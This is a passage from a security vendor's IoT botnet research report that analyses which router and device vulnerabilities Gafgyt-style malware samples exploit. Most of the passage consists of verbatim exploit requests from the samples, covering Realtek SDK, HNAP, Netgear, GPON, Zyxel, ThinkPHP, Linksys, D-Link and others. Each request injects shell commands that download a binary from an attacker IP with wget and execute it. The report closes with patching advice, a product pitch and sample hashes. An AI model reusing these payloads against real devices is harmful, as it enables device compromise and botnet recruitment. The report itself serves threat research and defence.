To have a better chance of a successful propagation, most samples targeted more than one vulnerability. In most cases, they used two or three exploits.  The most common exploit set was found in samples that were targeting CVE-2017-17215 and CVE-2014-8361. We have discussed the first vulnerability already, as it was the most popular one. The second one is a vulnerability found in the Realtek SDK, where the miniigd SOAP service allows remote attackers to execute arbitrary code via a crafted NewInternalClient request.
The most common exploit set was found in samples that were targeting CVE-2017-17215 and CVE-2014-8361. We have discussed the first vulnerability already, as it was the most popular one. The second one is a vulnerability found in the Realtek SDK, where the miniigd SOAP service allows remote attackers to execute arbitrary code via a crafted NewInternalClient request.
POST /picsdesc.xml HTTP/1.1 SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping Accept: / User-Agent: Hello-World <?xml version="1.0" ?><s:Envelope xmlns_s="http://schemas.xmlsoap.org/soap/envelope//" s_encodingStyle="<http://schemas.xmlsoap.org/soap/encoding//"><s:Body><u:AddPortMapping> xmlns_u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>cd /var/; wget http://104.244.77.57/bins/mips; chmod +x mips; ./mips</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope> CVE-2014-8361 exploit from sample [5] The samples that used the most exploits tried to attack eleven different vulnerabilities. These were the following:
- UPnP SOAP TelnetD Command Execution
- CVE-2014-8361 – Realtek SDK – Miniigd UPnP SOAP Command Execution
- CVE-2015-2051 – HNAP SOAPAction-Header Command Execution
- CVE-2016-6277 – Netgear RCE via shell metacharacters in the path info to cgi-bin/
- Eir WAN Side Remote Command Injection
- CCTV/DVR Remote Code Execution
- CVE-2017-17215 – Huawei HG532 remote code execution vulnerability
- Shell Unauthenticated Command Execution
- Vacron NVR Remote Code Execution
- Netgear setup.cgi unauthenticated Remote Code Execution
- CVE-2018-10561/ CVE-2018-10562 – GPON Routers Authentication Bypass and Command Injection vulnerabilities
These were Gafgyt variants that use old exploits targeting various devices. Below, we show examples of all the exploits that were not discussed.
POST /HNAP1/ HTTP/1.0 Content-Type: text/xml; charset="utf-8" SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://23.95.80.200/Simps/mips && chmod +x mips;./mips hnap` Content-Length: 640 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns_xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns_xsd="http://www.w3.org/2001/XMLSchema" xmlns_soap="http://schemas .xmlsoap.org/soap/envelope/">soap:Body<AddPortMapping <PortMappingDescription>foobar</PortMappingDescription><InternalClient>192.168.0.10> 0</InternalClient><PortMappingProtocol>TCP</PortMappingProtocol><ExternalPort>1234</ExternalPort><InternalPort>1234</InternalPort></AddPortMapping></soap:Body></soap:Envelope> CVE-2015-2051 exploit from sample [6]
GET /cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://205.185.126.27/netgear2;${IFS}sh${IFS}/var/tmp/netgear2 CVE-2016-6277 exploit from sample [1]
POST /UD/act?1 HTTP/1.1 Host: 127.0.0.1:7547 User-Agent: Messiah/2.0 SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers Content-Type: text/xml <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> SOAP-ENV:Body <u:SetNTPServers xmlns_u="urn:dslforum-org:service:Time:1"> <NewNTPServer1>rm -rf *;cd /tmp;wget <http://88.218.227.141/YourName/BinName.mips;> chmod 777 BinName.mips; ./BinName.mips TR-064.Selfrep; rm -rf BinName.mips</NewNTPServer1> <NewNTPServer2></NewNTPServer2> <NewNTPServer3></NewNTPServer3> <NewNTPServer4></NewNTPServer4> <NewNTPServer5></NewNTPServer5> </u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope> Eir WAN Side Remote Command Injection exploit from sample [7]
GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget${IFS}http://205.185.126.27/crossweb;sh${IFS}/tmp/crossweb&r&&tar${IFS}/string.js> HTTP/1.0 CCTV/DVR Remote Code Execution exploit from sample [1]
GET /shell?cd+/tmp;rm+-rf+;wget+ 20.69.160.69/reaper/reap.arm4;chmod+777+/tmp/reap.arm4;sh+/tmp/reap.arm4 HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 Shell Unauthenticated Command Execution exploit from [8]
GET /board.cgi?cmd=cd+/tmp;rm+-rf+;wget+http://205.185.126.27/awsec2;sh+/tmp/awsec2 %d.%d.%d.%d GET /board.cgi?cmd=cd+/tmp;rm+-rf+;wget+http://205.185.126.27/vacron;sh+/tmp/vacron Vacron NVR Remote Code Executionfrom exploit sample [1]
GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://205.185.126.27/netgear+-O+/tmp/netgear;sh+netgear&curpath=/¤tsetting.htm=1 HTTP/1.0 Netgear setup.cgi unauthenticated Remote Code Execution exploit from sample [1]
POST /GponForm/diag_Form?style/ HTTP/1.1 User-Agent: Hello, World Content-Type: application/x-www-form-urlencoded XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=busybox+wget+<http://161.97.103.114/bins/Rakitin.sh+-O+/tmp/gaf;sh+/tmp/gaf&ipv=0> CVE-2018-10561/ CVE-2018-10562 exploit from sample [9] There were two exploits that almost always came together: CVE-2017-18368 and CVE-2018-20062. Some samples contained only the two of them, while others used them together with further exploits. CVE-2017-18368 is a vulnerability in Zyxel routers, while CVE-2018-20062 is a ThinkPHP Remote Code Execution Vulnerability.
POST /cgi-bin/ViewLog.asp HTTP/1.1 Host: 127.0.0.1 User-Agent: r00ts3c-owned-you Content-Type: application/x-www-form-urlencoded remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http://209.141.42.149/bins/os.arm7;chmod+777+os.arm7;./os.arm7+zyx;rm+-rf+arm7%3b%23&remoteSubmit=Save CVE-2017-18368 exploit from sample [10]
GET /index.php?s=/index/ hink pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]='wget http://2.56.59.38/bins/Tsunami.x86 -O thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -rf thinkphp' HTTP/1.1 User-Agent: Tsunami/2.0 CVE-2018-20062 exploit from sample [11] Botnets attacked most vulnerabilities throughout the whole monitoring period, but there was one which we only saw at the end of November, CVE-2020-8958. According to NVD (National Vulnerability Database) this vulnerability can be found in Guangzhou 1GE ONU devices and allows remote attackers to execute arbitrary OS commands via shell metacharacters in the boaform/admin/formPing Dest IP Address field.
GET /boaform/admin/formPing?target_addr=;wget%20http://185.245.96.227/netlink.sh%20-O%20-%3E%20/tmp/jno;sh%20/tmp/jno%20selfrep.netlink%27/&waninf=1_INTERNET_R_VID_154$ HTTP/1.1 User-Agent: Hello, World abcdefghijklmnopqrstuvw012345678 CVE-2020-8958 exploit from sample [12] In all the samples that we analyzed, this specific vulnerability was targeted together with the following vulnerabilities:
- CVE-2014-8361 – Realtek SDK – Miniigd UPnP SOAP Command Execution
- Linksys E-series Remote Code Execution
- CVE-2015-2051 – HNAP SOAPAction-Header Command Execution
- CVE-2017-17215 – Huawei HG532 remote code execution vulnerability
- Shell Unauthenticated Command Execution
- CVE-2018-20062 – ThinkPHP Remote Code Execution Vulnerability
- CVE-2020-10173 – Multiple Authenticated Command injection vulnerability in Comtrend VR-3033 routers
CVE-2020-10173 is a vulnerability in Comtrend VR-3033 routers. It is a Multiple Authenticated Command Injection vulnerability via ping and traceroute diagnostic page. Remote attackers can get full control and compromise the network managed by the router.
GET /ping.cgi?pingIpAddress=google.fr;wget%20http://161.97.103.114/bins/Rakitin.mips -O -> /tmp/jno;sh /tmp/jno'/&sessionKey=1039230114'$ HTTP/1.1 User-Agent: Hello, World CVE-2020-10173 exploit from sample [9] In 2014, Remote Code Execution vulnerabilities were found in multiple Linksys E-series devices, which are still popular in botnets.
POST /tmUnblock.cgi HTTP/1.1 Host: 20.69.160.69:80 User-Agent: python-requests/2.20.0 Content-Type: application/x-www-form-urlencoded ttcp_ip=-h+%60cd+%2Ftmp%3B+rm+-rf+mpsl%3B+wget+http%3A%2%2F20.69.160.69%2Freaper%2Freap.mpsl%3B+chmod+777+reap.mpsl%3B+.%2Freap.mpsl+Reaper.linksys%60&action=&ttcp_num=2&ttcp_size=2&submit_button=&change_action=&commit=0&StartEPI=1 Linksys E-series Remote Code Execution vulnerability exploit from sample [8] The last vulnerability is the D-Link DSL-2750B Remote Code Execution vulnerability. We have seen exploits for this vulnerability together with:
- CVE-2014-8361 – Realtek SDK – Miniigd UPnP SOAP Command Execution
- CVE-2015-2051 – HNAP SOAPAction-Header Command Execution
- CVE-2017-17215 – Huawei HG532 remote code execution vulnerability
- CVE-2017-18368 – Zyxel router command injection vulnerability
- CVE-2018-20062 – ThinkPHP Remote Code Execution Vulnerability
GET /login.cgi?cli=aa%20aa%27;wget%20http://209.141.42.149/sh%20-O%20-%3E%20/tmp/kh;sh%20/tmp/kh%27$ HTTP/1.1 User-Agent: Hakai/2.0 D-Link DSL-2750B Remote Code Execution vulnerability exploit from sample [13]
Key Takeaways
This report covers a rather short period of IoT botnet research, but it allows us to make several conclusions. First, even though we hear about new software and device vulnerabilities almost every day, most botnet scripts still use the easier entry point of brute-forcing credentials. That is why we cannot emphasize enough how important it is to use strong credentials. Another lesson that we learnt is that older vulnerabilities are still commonly used by botnets. It suggests that even though years have passed since those vulnerabilities were discovered and fixed, vulnerable devices still can be found. Updating devices regularly is a key factor when it comes to IoT security. It is also important to choose devices from trusted vendors that have proper update processes. We have also seen the importance of patching devices and doing it quickly. Once a vulnerability is published and becomes public information, it can be used by cyber criminals in a matter of hours (if they were not in use before).
Preventing Botnets with CUJO AI
CUJO AI Sentry protects the end-users of large network operators from botnets in multiple layers:
- Blocks malicious remote access attempts
- Blocks traffic from disreputable IP addresses
- Detects and stops DoS/DDoS attacks
- Detects unwanted behavior of IoT devices
Samples used in the exploit examples
| SHA256 | |
| 1 | 1f170796ace2e67bd2dd86d11f13735656ebe70538e63c756d8d798cd77c25fd |
| 2 | 29a608b05676b777c353a7153e4537a8be2f5419401febd5b4cb193fd754d351 |
| 3 | f50675b2c24f0c1a619d8f6bcf72610259577cdd95be8263418ada2cc6f4777b |
| 4 | 97b97ebb816959b77186922035e53d8b75dfb08a6bfd4ddf224adcc1f65e99f2 |
| 5 | 8c73d3b2bf824ed1b28f4de504d038a014d335430f2b7a3ca21ebf75950fae69 |
| 6 | ef151fb454ea288c812022de1a9d31e241b47095c050cbea6e8c6f141ea4b92a |
| 7 | 3360c980af871a750b6f126ef9386566a103d791509b3d6a161f75a683790d8b |
| 8 | f0f215d26e5aa6cd749db53e3f96ad8d24c9a2f0692e6c804adf1602f6ec3147 |
| 9 | 7d4868580bdd75a248ff7757a702add9f0f0cd6149628001d301d5f5ff32bb92 |
| 10 | 4796139b53c2413dcc59bb2b3324f7a8caea8dfe15f93e0e473ed2fcd04c849c |
| 11 | 773fecd56d8e6dfed707149bafa57439b872ea9320bb63fb1d7365085f6df1d8 |
| 12 | 4419797ba433e9631546c672fca239fb44e832aecfded0a5b7a0dba6691928f0 |
| 13 | e485eb78bcfd3ecc4d0ff00d4dedbf696c9b9149cbc2d60d2a9ea069b6197956 |
